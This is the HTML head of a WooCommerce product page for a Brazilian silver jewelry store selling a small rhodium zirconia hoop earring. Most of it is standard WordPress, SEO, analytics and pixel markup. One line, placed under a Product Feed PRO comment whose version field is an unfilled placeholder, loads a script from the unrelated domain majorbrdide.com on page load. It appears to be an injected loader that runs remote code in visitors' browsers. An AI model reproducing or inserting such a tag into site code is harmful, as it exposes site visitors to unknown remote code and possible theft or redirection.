

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/
body_size: 38464
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Argola Pequena Basica De Zirconias Brancas Rodio - Waufen</title>
	<meta name="description" content="Compre Argola Pequena Basica De Zirconias Brancas Rodio na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<link rel="canonical" href="https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Argola Pequena Basica De Zirconias Brancas Rodio - Waufen" />
	<meta property="og:description" content="Compre Argola Pequena Basica De Zirconias Brancas Rodio na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<meta property="og:url" content="https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:modified_time" content="2023-02-13T17:13:46+00:00" />
	<meta property="og:image" content="https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/","url":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/","name":"Argola Pequena Basica De Zirconias Brancas Rodio - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1.jpg","datePublished":"2020-04-01T04:41:57+00:00","dateModified":"2023-02-13T17:13:46+00:00","description":"Compre Argola Pequena Basica De Zirconias Brancas Rodio na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!","breadcrumb":{"@id":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1.jpg","width":1020,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"New In","item":"https://www.waufen.com.br/shop/"},{"@type":"ListItem","position":3,"name":"Argola Pequena Basica De Zirconias Brancas Rodio"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Argola Pequena Basica De Zirconias Brancas Rodio" href="https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fargola-pequena-basica-de-zirconias-brancas-rodio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fargola-pequena-basica-de-zirconias-brancas-rodio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product/12441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=12441' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"John Martin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
